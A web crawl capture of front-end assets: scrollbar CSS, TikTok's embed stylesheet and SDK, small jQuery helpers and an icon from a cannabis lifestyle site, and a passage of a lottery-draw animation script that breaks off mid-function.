transparent}.explian_smwf #lenrefx_sm .cotentinfo::-webkit-scrollbar,.explian_smwf #longhuzs_sm .cotentinfo::-webkit-scrollbar,.explian_smwf #singtaizs_sm .cotentinfo::-webkit-scrollbar,.explian_smwf #wezizs_sm .cotentinfo::-webkit-scrollbar{width:5px;height:13px;border-radius:5px}.explian_smwf #lenrefx_sm .cotentinfo::-webkit-scrollbar-thumb,.explian_smwf #longhuzs_sm .cotentinfo::-webkit-scrollbar-thumb,.explian_smwf #singtaizs_sm .cotentinfo::-webkit-scrollbar-thumb,.explian_smwf #wezizs_sm .cotentinfo::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.5);background-clip:padding-box;border-radius:5px;min-height:28px}.explian_smwf #lenrefx_sm .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_smwf #longhuzs_sm .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_smwf #singtaizs_sm .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_smwf #wezizs_sm .cotentinfo::-webkit-scrollbar-thumb:hover{background-color:rgba(0,0,0,.5);border-radius:5px}.explian_smwf #lenrefx_sm .closesm,.explian_smwf #longhuzs_sm .closesm,.explian_smwf #singtaizs_sm .closesm,.explian_smwf #wezizs_sm .closesm{display:block;height:.5rem;line-height:.5rem;color:#666;text-align:center;font-size:.16rem}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://lf16-tiktok-web.ttwstatic.com/obj/tiktok-web/tiktok/falcon/embed/embed_lib_v1.0.11.css
body_size: 892
content:
@media screen and (max-width:655px){.tiktok-embed{margin:0 25px}}.tiktok-embed{position:relative;display:block;width:100%;margin:18px auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;line-height:1.15;overflow:hidden;-webkit-text-size-adjust:100%;font-family:proxima-regular,PingFangSC,sans-serif;font-weight:400}.tiktok-embed ::-webkit-scrollbar{display:none}.tiktok-embed>section{position:relative;border:1px solid rgba(22,24,35,.12);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-radius:8px}.tiktok-embed>section>*{display:block;padding:0 12px}.tiktok-embed>section>:first-child{padding-top:12px}.tiktok-embed>section>:last-child{padding-bottom:12px}.tiktok-embed>section:before{content:"";display:block;width:100%;height:300px;border-radius:8px;background-image:-webkit-gradient(linear,left top,right top,color-stop(0,hsla(0,0%,98.8%,0)),color-stop(50%,#fcfcfc),to(hsla(0,0%,98.8%,0))),-webkit-gradient(linear,left top,left bottom,color-stop(100%,#f8f8f8),color-stop(0,transparent));background-image:-webkit-linear-gradient(left,hsla(0,0%,98.8%,0),#fcfcfc 50%,hsla(0,0%,98.8%,0)),-webkit-linear-gradient(#f8f8f8 100%,transparent 0);background-image:-moz-linear-gradient(left,hsla(0,0%,98.8%,0) 0,#fcfcfc 50%,hsla(0,0%,98.8%,0) 100%),-moz-linear-gradient(#f8f8f8 100%,transparent 0);background-image:linear-gradient(90deg,hsla(0,0%,98.8%,0),#fcfcfc 50%,hsla(0,0%,98.8%,0)),linear-gradient(#f8f8f8 100%,transparent 0);background-size:300px 100%,100% 100%;background-position:-160% 0,0 0;background-repeat:no-repeat;-webkit-animation:loading 1.5s infinite;-moz-animation:loading 1.5s infinite;animation:loading 1.5s infinite}.tiktok-embed>section:after{content:"";position:absolute;top:1em;right:1em;background-image:url([data-uri]);display:block;width:30px;height:30px;background-repeat:no-repeat;background-position:50%;background-size:contain}@-webkit-keyframes loading{to{background-position:260% 0,0 0}}@-moz-keyframes loading{to{background-position:260% 0,0 0}}@keyframes loading{to{background-position:260% 0,0 0}}.tiktok-embed iframe{border:none}.tiktok-embed a,.tiktok-embed a:active,.tiktok-embed a:focus,.tiktok-embed a:hover,.tiktok-embed a:link,.tiktok-embed a:visited{color:#000;text-decoration:none;background-color:transparent}.tiktok-embed img{border-style:none}.tiktok-embed button,.tiktok-embed input{font-family:inherit;font-size:100%;line-height:1.15;margin:0;overflow:visible;text-transform:none}.tiktok-embed [type=button],.tiktok-embed [type=reset],.tiktok-embed [type=submit],.tiktok-embed button{-webkit-appearance:button}.tiktok-embed [type=button]::-moz-focus-inner,.tiktok-embed [type=reset]::-moz-focus-inner,.tiktok-embed [type=submit]::-moz-focus-inner,.tiktok-embed button::-moz-focus-inner{border-style:none;padding:0}.tiktok-embed [type=button]:-moz-focusring,.tiktok-embed [type=reset]:-moz-focusring,.tiktok-embed [type=submit]:-moz-focusring,.tiktok-embed button:-moz-focusring{outline:1px dotted ButtonText}.tiktok-embed [hidden]{display:none}

--- FILE ---
content_type: application/javascript
request_url: http://420stonerlife.com/js/triggere02e.js
body_size: 194
content:
function winTrigger(){
  $(window).trigger('resize');
  $(window).trigger('scroll');
}

$(document).ready(function(){
  //winTrigger();

  setTimeout(function(){
    winTrigger();
  }, 100);
});

--- FILE ---
content_type: image/svg+xml
request_url: http://420stonerlife.com/svg/ico_tiktok.svg
body_size: 931
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   id="Layer_1"
   viewBox="0 0 19.76 19.76"
   version="1.1"
   sodipodi:docname="ico_tiktok.svg"
   inkscape:version="1.4 (e7c3feb100, 2024-10-09)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <sodipodi:namedview
     id="namedview1"
     pagecolor="#ffffff"
     bordercolor="#000000"
     borderopacity="0.25"
     inkscape:showpageshadow="2"
     inkscape:pageopacity="0.0"
     inkscape:pagecheckerboard="0"
     inkscape:deskcolor="#d1d1d1"
     inkscape:zoom="58.603238"
     inkscape:cx="9.8885321"
     inkscape:cy="9.8800001"
     inkscape:window-width="2560"
     inkscape:window-height="1356"
     inkscape:window-x="1680"
     inkscape:window-y="0"
     inkscape:window-maximized="1"
     inkscape:current-layer="Layer_1" />
  <defs
     id="defs1">
    <style
       id="style1">.cls-1{fill:#000;stroke-width:0px;}</style>
  </defs>
  <path
     class="cls-1"
     d="m 18.416138,8.1259645 c -1.677773,0 -3.309789,-0.5185844 -4.682512,-1.4947433 v 6.8178598 c 0,3.416556 -2.775952,6.192508 -6.2077608,6.192508 -3.4165562,0 -6.192508,-2.775952 -6.192508,-6.207761 0,-3.416556 2.7759518,-6.1925075 6.2077605,-6.1925075 0.2897971,0 0.5643418,0.015253 0.854139,0.06101 v 3.4318085 c -1.4947433,-0.472827 -3.096254,0.36606 -3.569081,1.860803 -0.472827,1.494743 0.3660596,3.096254 1.8608029,3.569081 1.4947433,0.472827 3.096254,-0.36606 3.5690814,-1.860803 0.09151,-0.274545 0.137272,-0.564342 0.137272,-0.854139 V 0.11841101 h 3.355546 c 0,0.28979718 0.01525,0.56434187 0.07626,0.83888656 v 0 c 0.228787,1.26595603 0.976158,2.36413483 2.059085,3.06574903 0.762624,0.5033319 1.647268,0.7626241 2.562417,0.7626241 v 3.3402938 z"
     id="path1" />
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://420stonerlife.com/js/menue02e.js
body_size: 713
content:
// var $ = jQuery.noConflict();

// function nav(){
//   $('.menu-link').click(function(e){
//     e.preventDefault();
//     $('html').toggleClass('nav-active');

//     setCookie('access', $('html').attr('class'));
//     setSessionCookie($('html').attr('class'));
//   });

//   if(winWidth <= 767){
//     $('html.js nav#main-nav ul.menu-depth-0').slideUp(0);
//     $('html.js nav#main-nav ul.menu > li .expand-children').click(function(e){
//       e.preventDefault();
//       var timing = 0;
//       if($('html').hasClass('has-motion')){
//         timing = 500;
//       }

//       $(this).siblings('ul').slideToggle(timing);
//     });
//   }
// }

// $(document).ready(function(){
//   nav();
// });


--- FILE ---
content_type: application/javascript
request_url: https://lf16-tiktok-web.ttwstatic.com/obj/tiktok-web/tiktok/falcon/embed/embed_lib_v1.0.11.js
body_size: 4994
content:
(function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:false,exports:{}};e[r].call(o.exports,o,o.exports,n);o.l=true;return o.exports}n.m=e;n.c=t;n.d=function(e,t,r){if(!n.o(e,t))Object.defineProperty(e,t,{enumerable:true,get:r})};n.r=function(e){if("undefined"!==typeof Symbol&&Symbol.toStringTag)Object.defineProperty(e,Symbol.toStringTag,{value:"Module"});Object.defineProperty(e,"__esModule",{value:true})};n.t=function(e,t){if(1&t)e=n(e);if(8&t)return e;if(4&t&&"object"===typeof e&&e&&e.__esModule)return e;var r=Object.create(null);n.r(r);Object.defineProperty(r,"default",{enumerable:true,value:e});if(2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r};n.n=function(e){var t=e&&e.__esModule?function t(){return e["default"]}:function t(){return e};n.d(t,"a",t);return t};n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)};n.p="/";return n(n.s=1)})({1:function(e,t,n){e.exports=n("da0115c7dd1b08601d31")},"23617503340803072f22":function(e,t,n){"use strict";n.d(t,"b",(function(){return a}));n.d(t,"d",(function(){return c}));n.d(t,"a",(function(){return d}));n.d(t,"c",(function(){return v}));function r(e,t,n,r,o,i,a){try{var c=e[i](a);var u=c.value}catch(s){n(s);return}if(c.done)t(u);else Promise.resolve(u).then(r,o)}function o(e){return function(){var t=this,n=arguments;return new Promise((function(o,i){var a=e.apply(t,n);function c(e){r(a,o,i,c,u,"next",e)}function u(e){r(a,o,i,c,u,"throw",e)}c(void 0)}))}}function i(e){"@babel/helpers - typeof";return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},i(e)}function a(){return Math.round(1e17*Math.random())}function c(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];var t=arguments.length>1?arguments[1]:void 0;var n=arguments.length>2?arguments[2]:void 0;if(!e.length||!t)return[];return e.reduce((function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];var r=arguments.length>1?arguments[1]:void 0;var o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0;var i=Math.floor(o/t);if(!e[i])e[i]=[];if(n)e[i].push(r[n]);else e[i].push(r);return e}),[])}function u(e,t){var n=t.type||"GET";var r=t.data;var o=t.success,a=void 0===o?function e(t,n){void 0}:o,c=t.fail,u=void 0===c?function e(t,n){void 0}:c;var s=new XMLHttpRequest;s.onreadystatechange=function(){if(4===Number(s.readyState))if(s.status>=200&&s.status<300||304===s.status)a(s.responseText,s);else u(s.responseText,s)};function l(e){var t=e;var n=[];if("string"===typeof t)t=encodeURI(t);else if("object"===i(t)){Object.keys(t).forEach((function(e){n.push("".concat(e,"=").concat(encodeURIComponent(t[e].toString())))}));t=n.join("&")}return t}if("GET"===n.toUpperCase()){var f="".concat(e,"?").concat(l(r||""));s.open("get",f,true);s.send(null)}else if("POST"===n.toUpperCase()){s.open("post",e,true);s.setRequestHeader("Content-Type","application/x-www-form-urlencoded");s.send(l(r||""))}}function s(e,t){return l.apply(this,arguments)}function l(){l=o(regeneratorRuntime.mark((function e(t,n){return regeneratorRuntime.wrap((function e(r){while(1)switch(r.prev=r.next){case 0:return r.abrupt("return",new Promise((function(e,r){var o={data:n,success:e,fail:r};u(t,o)})).then((function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"{}";var t={};try{t=JSON.parse(e)}catch(n){t={}}return t})));case 1:case"end":return r.stop()}}),e)})));return l.apply(this,arguments)}function f(){var e="TikTok";var t={};var n=function t(n){return"[".concat(e,"] ").concat(n.toString())};["error","log","info"].forEach((function(e){t[e]=function(t){if("info"===e)void 0;else void 0}}));return t}var d=f();function v(e){var t=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var n=new RegExp("[\\?&]".concat(t,"=([^&#]*)"));var r=n.exec(location.search);return null===r?"":decodeURIComponent(r[1].replace(/\+/g," "))}function m(){return false||"production"==="dev"}},"40b8419e3e2132ef0a63":function(e){e.exports={name:"tiktok_embed",version:"1.0.11",embedVersion:"1.0.11",description:"TikTok Embed SDK",main:"index.js",scripts:{test:"jest --forceExit",dev:"eden start",build:"eden build","build:gcp":"NODE_REGION=GCP eden build","build:dev":"eden build -a",commit:"eden push",feature:"eden feature",mr:"eden release -m",lint:"eden-lint ./src --fix"},keywords:["tiktok","embed"],author:"yangminghui.jasmine, chloe.chao",license:"ISC",devDependencies:{"@ies/create-eden-config":"^1.0.2","@ies/eden-lint":"^2.15.4","@testing-library/dom":"^8.17.1","@testing-library/jest-dom":"^5.16.5",jest:"^28.1.3",jsdom:"^20.0.0"},dependencies:{"core-js":"2.5.7",promise:"^8.0.3","regenerator-runtime":"^0.13.3"},husky:{hooks:{"commit-msg":"commitlint .commitlintrc.js -E HUSKY_GIT_PARAMS","pre-commit":"lint-staged"}},"lint-staged":{"*":["eden lint format","git add"]}}},be8a10cc439bb053807d:function(e,t,n){},da0115c7dd1b08601d31:function(e,t,n){"use strict";n.r(t);var r=n("be8a10cc439bb053807d");var o=n.n(r);var i=n("e0b8897ffbf48a102fbb");var a=n("23617503340803072f22");function c(e,t){return d(e)||f(e,t)||s(e,t)||u()}function u(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function s(e,t){if(!e)return;if("string"===typeof e)return l(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if("Object"===n&&e.constructor)n=e.constructor.name;if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return l(e,t)}function l(e,t){if(null==t||t>e.length)t=e.length;for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function f(e,t){var n=null==e?null:"undefined"!==typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null==n)return;var r=[];var o=true;var i=false;var a,c;try{for(n=n.call(e);!(o=(a=n.next()).done);o=true){r.push(a.value);if(t&&r.length===t)break}}catch(u){i=true;c=u}finally{try{if(!o&&null!=n["return"])n["return"]()}finally{if(i)throw c}}return r}function d(e){if(Array.isArray(e))return e}function v(e,t,n,r,o,i,a){try{var c=e[i](a);var u=c.value}catch(s){n(s);return}if(c.done)t(u);else Promise.resolve(u).then(r,o)}function m(e){return function(){var t=this,n=arguments;return new Promise((function(r,o){var i=e.apply(t,n);function a(e){v(i,r,o,a,c,"next",e)}function c(e){v(i,r,o,a,c,"throw",e)}a(void 0)}))}}function p(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function h(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||false;r.configurable=true;if("value"in r)r.writable=true;Object.defineProperty(e,r.key,r)}}function b(e,t,n){if(t)h(e.prototype,t);if(n)h(e,n);Object.defineProperty(e,"prototype",{writable:false});return e}(function e(t){var n=t;var r=3;var o=function(){function e(){p(this,e)}b(e,[{key:"init",value:function(){var e=m(regeneratorRuntime.mark((function e(){return regeneratorRuntime.wrap((function e(r){while(1)switch(r.prev=r.next){case 0:n[i["j"]].isEventsInit=true;this.receiveMessage=this.receiveMessage.bind(this);t.addEventListener(i["m"],this.receiveMessage);a["a"].info("\n\nWe're hiring!\nAre you ready to make a change?\nCheck out some of our available positions at https://careers.tiktok.com/");case 4:case"end":return r.stop()}}),e,this)})));return function t(){return e.apply(this,arguments)}}()},{key:"render",value:function(){var e=m(regeneratorRuntime.mark((function e(t){var n=this;var o,c,u,s,l,f,d,v,p,h,b,g,y,k;return regeneratorRuntime.wrap((function e(w){while(1)switch(w.prev=w.next){case 0:if(t.length){w.next=2;break}return w.abrupt("return");case 2:o="SG"||false;c=true;u=false;s=void 0;w.prev=6;for(l=i["n"][o][Symbol.iterator]();!(c=(f=l.next()).done);c=true){d=f.value;this.addPreConnectInstruction(d)}w.next=14;break;case 10:w.prev=10;w.t0=w["catch"](6);u=true;s=w.t0;case 14:w.prev=14;w.prev=15;if(!c&&null!=l.return)l.return();case 17:w.prev=17;if(!u){w.next=20;break}throw s;case 20:return w.finish(17);case 21:return w.finish(14);case 22:v=Object(a["d"])(t,r);p=true;h=false;b=void 0;w.prev=26;g=v[Symbol.iterator]();case 28:if(p=(y=g.next()).done){w.next=35;break}k=y.value;w.next=32;return Promise.all(k.map(function(){var e=m(regeneratorRuntime.mark((function e(t){var r,o,i,c,u,s,l,f,d,v,m,p,h,b,g,y;return regeneratorRuntime.wrap((function e(k){while(1)switch(k.prev=k.next){case 0:r=t.dataset,o=r.videoId,i=void 0===o?null:o,c=r.uniqueId,u=void 0===c?null:c,s=r.musicId,l=void 0===s?null:s,f=r.tagId,d=void 0===f?null:f,v=r.embedType,m=void 0===v?null:v,p=r.embedFrom,h=void 0===p?null:p,b=r.videoIdList,g=void 0===b?null:b;y="v".concat(Object(a["b"])());t.id=y;k.next=5;return n.setDOM({domId:y,videoId:i,uniqueId:u,musicId:l,tagId:d,embedType:m,embedFrom:h,videoIdList:g});case 5:case"end":return k.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}()));case 32:p=true;w.next=28;break;case 35:w.next=41;break;case 37:w.prev=37;w.t1=w["catch"](26);h=true;b=w.t1;case 41:w.prev=41;w.prev=42;if(!p&&null!=g.return)g.return();case 44:w.prev=44;if(!h){w.next=47;break}throw b;case 47:return w.finish(44);case 48:return w.finish(41);case 49:case"end":return w.stop()}}),e,this,[[6,10,14,22],[15,,17,21],[26,37,41,49],[42,,44,48]])})));return function t(n){return e.apply(this,arguments)}}()},{key:"setDOM",value:function(){var e=m(regeneratorRuntime.mark((function e(t){var n=this;var r,o,i,a,c,u,s,l;return regeneratorRuntime.wrap((function e(f){while(1)switch(f.prev=f.next){case 0:r=t.domId,o=t.videoId,i=t.uniqueId,a=t.musicId,c=t.tagId,u=t.embedType,s=t.embedFrom,l=t.videoIdList;return f.abrupt("return",new Promise((function(e){var t=document.getElementById(r);var f=document.createDocumentFragment();var d=document.createElement("iframe");d.style.width=0;d.style.height=0;d.style.display="none";d.style.visibility="hidden";d.name=n.genSignalSource(r);d.sandbox="allow-popups allow-popups-to-escape-sandbox allow-scripts allow-top-navigation allow-same-origin";var v=n.getEmbedUrl(u,i,o,a,c);var m=n.getQueryStr(n.lang,s,u,l);d.src="".concat(v).concat(m);d.onload=function(){n.renderIframe(d);e(r)};f.appendChild(d);t.appendChild(f)})));case 2:case"end":return f.stop()}}),e)})));return function t(n){return e.apply(this,arguments)}}()},{key:"getEmbedUrl",value:function e(t,n,r,o,a){var c="";if(t===i["a"].CREATOR&&n)c="".concat(i["o"],"/embed/@").concat(n);else if(t===i["a"].TAG&&a)c="".concat(i["o"],"/embed/tag/").concat(a);else if(t===i["a"].MUSIC&&o)c="".concat(i["o"],"/embed/music/").concat(o);else if(t===i["a"].TRENDING)c="".concat(i["o"],"/embed/trending");else if(t===i["a"].CURATED)c="".concat(i["o"],"/embed/curated");else if(t===i["a"].VIDEO||null===t)c="".concat(i["o"],"/embed/v2/").concat(r);return c}},{key:"getQueryStr",value:function e(n,r,o,a){var c="";if(n)c="?lang=".concat(n);var u;try{u=t.top.location.href}catch(l){u=t.location.href}u=encodeURIComponent(u);if(u)c=c.length?"".concat(c,"&referrer=").concat(u):"?referrer=".concat(u);if(r)c=c.length?"".concat(c,"&embedFrom=").concat(r):"?embedFrom=".concat(r);if(o===i["a"].CURATED&&""!==a){var s=new URLSearchParams;s.append("videoIds",a);c=c.length?"".concat(c,"&").concat(s.toString()):"?".concat(s.toString())}return c}},{key:"genSignalSource",value:function e(t){return"".concat(i["k"]).concat(t)}},{key:"getSignalId",value:function e(t){var n=new RegExp("".concat(i["k"],"(\\w+)"));var r=n.exec(t)||[],o=c(r,2),a=o[0],u=o[1];return u}},{key:"renderIframe",value:function e(t){var n=t.parentNode.firstElementChild;t.parentNode.removeChild(n);t.style.width="100%";t.style.height="100%";t.style.display="block";t.style.visibility="unset"}},{key:"resizeIframeHeight",value:function e(t,n){if(!t||!n)return false;var r=document.documentElement.clientHeight;var o=n>r;if(o){t.style.height="".concat(n,"px");t.style.maxHeight=""}else{t.style.height="".concat(n,"px");t.style.maxHeight="".concat(n,"px")}}},{key:"receiveMessage",value:function e(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};var r=n.origin,o=void 0===r?"":r,a=n.data,c=void 0===a?"{}":a;var u=o===i["o"];if(!u)return false;var s={};try{s=JSON.parse(c)}catch(w){s={}}var l=s,f=l.signalSource,d=void 0===f?"":f,v=l.height,m=l.link;var p=-1!==d.indexOf(i["k"]);if(!p)return false;if(v){var h=this.getSignalId(d);var b=document.querySelector("#".concat(h," > iframe"));this.resizeIframeHeight(b,v)}else if(m){var g=function e(){try{return t.self!==t.top}catch(n){return true}};var y=document.createElement("a");y.href=m;var k=0===String(m).toLowerCase().indexOf("http");y.target=g()&&k?"_blank":"_top";y.click()}}},{key:"addPreConnectInstruction",value:function e(t){var n=document.createElement("link");n.rel="preconnect";n.href=t;n.crossOrigin="";document.head.appendChild(n)}},{key:"lang",get:function e(){var t=Object(a["c"])("hl")||Object(a["c"])("lang");var n="";try{n=navigator.language||navigator.userLanguage}catch(r){n=""}return t||n}}]);return e}();var u=new o;n[i["j"]]={lib:u,isEventsInit:false};u.init()})(window)},e0b8897ffbf48a102fbb:function(e,t,n){"use strict";n.d(t,"b",(function(){return u}));n.d(t,"c",(function(){return s}));n.d(t,"d",(function(){return l}));n.d(t,"f",(function(){return f}));n.d(t,"e",(function(){return d}));n.d(t,"o",(function(){return v}));n.d(t,"l",(function(){return m}));n.d(t,"j",(function(){return p}));n.d(t,"i",(function(){return h}));n.d(t,"m",(function(){return b}));n.d(t,"k",(function(){return g}));n.d(t,"g",(function(){return y}));n.d(t,"h",(function(){return k}));n.d(t,"a",(function(){return w}));n.d(t,"n",(function(){return S}));var r="production"!=="production";var o="SG"==="TTP";var i="SG"==="VA";var a=o?"https://lf16-tiktok-web.tiktokcdn-us.com":"https://lf16-tiktok-web.ttwstatic.com";var c=o?"/obj/tiktok-web-tx/tiktok/falcon/embed":i?"/obj/tiktok-web-us/tiktok/falcon/embed":"/obj/tiktok-web/tiktok/falcon/embed";var u=r?"http://127.0.0.1:4000":"".concat(a).concat(c);var s="ttEmbedLibCSS";var l="ttEmbedLibScript";var f="embed_lib_v";var d=n("40b8419e3e2132ef0a63").version;var v="https://www.tiktok.com";var m="blockquote";var p="tiktokEmbed";var h="tiktok-embed";var b="message";var g="__tt_embed__";var y="mounting";var k="newmount";var w=Object.freeze({CREATOR:"creator",VIDEO:"video",TAG:"tag",MUSIC:"music",TRENDING:"trending",CURATED:"curated"});var S={TTP:["https://www.tiktok.com","https://lf16-tiktok-common.tiktokcdn-us.com","https://vmweb.us.tiktok.com"],VA:["https://www.tiktok.com","https://lf16-tiktok-common.ttwstatic.com","https://vmweb-va.byteoversea.com"],SG:["https://www.tiktok.com","https://lf16-tiktok-common.ttwstatic.com","https://vmweb-sg.byteoversea.com"],Default:["https://www.tiktok.com","https://lf16-tiktok-common.tiktokcdn-us.com","https://vmweb.us.tiktok.com"]}}});

--- FILE ---
content_type: application/javascript
request_url: https://1688d6.com/webapp/js/local/tools/tools.js
body_size: 16887
content:
function handleOrientationChange(e) {
    window.location.reload()
}

function excutenum() {
    return Math.floor(10 * Math.random())
}

function excutenum_six() {
    return Math.floor(49 * Math.random())
}

function loadoverpage() {
    var e = localStorage.getItem("overpage");
    if (null == e) return !1;
    0 == $("#sortable").length ? $(".headTitle #" + e).click() : $("#sortable #" + e).click()
}
var animate = {},
    tools = {},
    intervalSsc = null,
    animateID = {},
    pubmethod = {},
    publicHeadOrf = {},
    title = $("title").text(),
    strTitle = title.split("-")[0];
$(function () {
    tools.loadCZ();
    var e = new Date;
    setInterval(function () {
        Math.abs(new Date - e) > 1e4 && (config.ifdebug || window.location.reload()), e = new Date
    }, 1e3), setTimeout(function () {
        config.ifFirstLoad = !0
    }, 3e3)
}), window.onload = function () {
    loadoverpage()
};
var mql = window.matchMedia("(orientation: portrait)");
mql.addListener(handleOrientationChange);
var indexObj = {};
indexObj.YM = function () {
    var e = window.location.href,
        t = e = e.split("//")[1].split("/")[0].split(".");
    "www" == t[0] ? "m" == (e = t[1]) && (e = t[2]) : "www" != t[0] && "m" == (e = t[0]) && (e = t[1]);
    var i = window.location.hostname.split("."),
        a = i[i.length - 1];
    return "192" == e && (e = "1680218", a = "com"), e + "." + a
}, $("#headdivbox").load("../public/head.html", function () {
    $("#beginTime").dateTools();
    var e = new Date;
    $("#yearmothnday").val(e.getFullYear()), $("#showtime").text((e.getMonth() + 1 < 10 ? "0" + (e.getMonth() + 1) : e.getMonth() + 1) + "月" + e.getDate() + "日"), $("#headdivbox #caizhong_name").find("span").html(strTitle + "<i></i>")
}), $("#footerDiv").load("../public/footer.html", function () {
    "" != window.location.search && ($("#aboutMess #headdivbox #titlespan").text(strTitle).find("i").css("display", "none"), $("#aboutMess #headdivbox").find(".top_menu_more").css("display", "none"))
}), animate.loadingList = function (e, t) {
    t ? ($(e).find("#loadingbox").remove(), $(e).find("div").eq(0).before('<div id="loadingbox">Loading...</div>'), $("#loadingbox").stop().animate({
        height: "0.2rem"
    }, 500)) : setTimeout(function () {
        $("#loadingbox").stop().animate({
            height: "0"
        }, 500)
    }, 500)
}, animate.pk10OpenAnimate = function (e) {
    var t = 600;
    $(e).find(".numberbox li");
    $(e).find(".cuttime").hide(), $(e).find(".opentyle").show(), intervalPk10 = setInterval(function () {
        var i = [1, 2, 3, 4, 5, 6, 7, 8, 9, 10],
            a = [];
        t--;
        for (var n = 0; n < 10; n++) {
            var s = Math.floor(Math.random() * i.length);
            a[n] = i[s], i.splice(s, 1)
        }
        for (var o = "", r = 0; r < 10; r++) {
            var l = a[r] < 10 ? "nub0" + a[r] : "nub" + a[r];
            o += 9 == r ? "<li style='margin-right: 0px;' class='li_after " + l + "'></li>" : "<li class='" + l + "'></li>"
        }
        $(e).find(".numberbox").empty(), $(e).find(".numberbox").append(o)
    }, 100), animateID[e] = intervalPk10
}, animate.pk10AnimateEnd = function (e, t) {
    var t = t,
        i = (e = e).length,
        a = 0,
        n = $(t).find(".numberbox");
    $(n).empty();
    var s = setInterval(function () {
        var t = "";
        if (a < i) {
            a == i - 1 && (t = "li_after");
            var o = "<li class='nub" + e[a] + " " + t + "'><i style='font-size:10px; display:none'>" + e[a] + "</i></li>";
            $(n).append(o), a += 1
        } else clearInterval(s)
    }, 100);
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.sscAnimate = function (e) {
    var t = 600;
    $(e).find(".opentyle").show(), $(e).find(".cuttime").hide();
    var i = $(e).find(".sscli li").length,
        a = $(e).find("#pk10num");
    intervalSsc = 10060 != lotCode ? setInterval(function () {
        $(e).find(".sscli li:last-child").css({
            "margin-right": "0"
        }), t--;
        for (var a = 0; a < i; a++) {
            $(e).find("li").eq(a).css({
                paddingTop: "0"
            }), $(e).find("li").eq(a).css({
                lineHeight: "0"
            }), $(e).find("li").eq(a).text(excutenum());
            var n = 50 * excutenum();
            $(e).find("li").eq(a).stop().animate({
                paddingTop: "0.15rem"
            }, n), $(e).find("li").eq(a).stop().animate({
                lineHeight: "0.45rem"
            }, 100)
        }
    }, 100) : setInterval(function () {
        var e = [0, 1, 2, 3, 4, 5, 6, 7, 8, 9],
            i = [];
        t--;
        for (var n = 0; n < 5; n++) {
            var s = Math.floor(Math.random() * e.length);
            i[n] = e[s], e.splice(s, 1)
        }
        for (var o = "", r = 0; r < 5; r++) o += "<li class='hlnum" + i[r] + "'>" + i[r] + "</li>";
        $(a).empty(), $(a).append(o), 100 == t && $("#waringbox").show(300)
    }, 100), animateID[e] = intervalSsc, config.ifdebug && console.log("动画ID" + JSON.stringify(animateID[e]))
}, animate.sscAnimateEnd = function (e, t) {
    for (var i = 0, a = e.length; i < a; i++) {
        i < e.length && $(t).find("#pk10num").find("li:last-child").css({
            "margin-right": "0"
        }), $(t).find("li").eq(i).css({
            paddingTop: "0px"
        }), 10060 == lotCode || "#cz_10060" == t ? $(t).find("li").eq(i).removeClass().addClass("hlnum" + e[i]).text(e[i]) : $(t).find("li").eq(i).text(e[i]);
        var n = 50 * excutenum();
        $(t).find("li").eq(i).stop().animate({
            lineHeight: "0.25rem"
        }, n)
    }
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.kuai3Animate = function (e) {
    var t = 600;
    $(e).find(".opentyle").show(), $(e).find(".cuttime").hide(), intervalSsc = setInterval(function () {
        t--;
        for (var i = 0, a = $(e).find(".numberbox li").length; i < a; i++) {
            var n = tools.excutenum1_6();
            $(e).find(".numberbox li").eq(i).className = "num" + 1 * n + 1;
            var s = 1 * n,
                o = tools.kuaicase(1 * tools.excutenum1_6() + 1);
            $(e).find(".numberbox li").eq(i).stop().animate({
                backgroundPositionY: o
            }, s)
        }
    }, 100), animateID[e] = intervalSsc
}, animate.kuai3AnimateEnd = function (e, t) {
    for (var i = 0, a = e.length; i < a; i++) {
        $(t).find(".numberbox li").eq(i).css({
            paddingTop: "0px"
        }), $(t).find(".numberbox li")[i].className = "num" + e[i], $($(t).find(".numberbox li")[i]).css({
            "background-position-y": ""
        });
        var n = 50 * excutenum();
        $(t).find(".numberbox li").eq(i).stop().animate({
            lineHeight: "36px"
        }, n)
    }
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.cqncAnimate = function (e) {
    var t = 600,
        i = $(e).find(".numberbox");
    $(".opening").show(), $(".clock").hide(), intervalSsc = setInterval(function () {
        var e = [1, 2, 3, 4, 5, 6, 7, 8],
            a = [];
        t--;
        for (var n = 0; n < 10; n++) {
            var s = Math.floor(Math.random() * e.length);
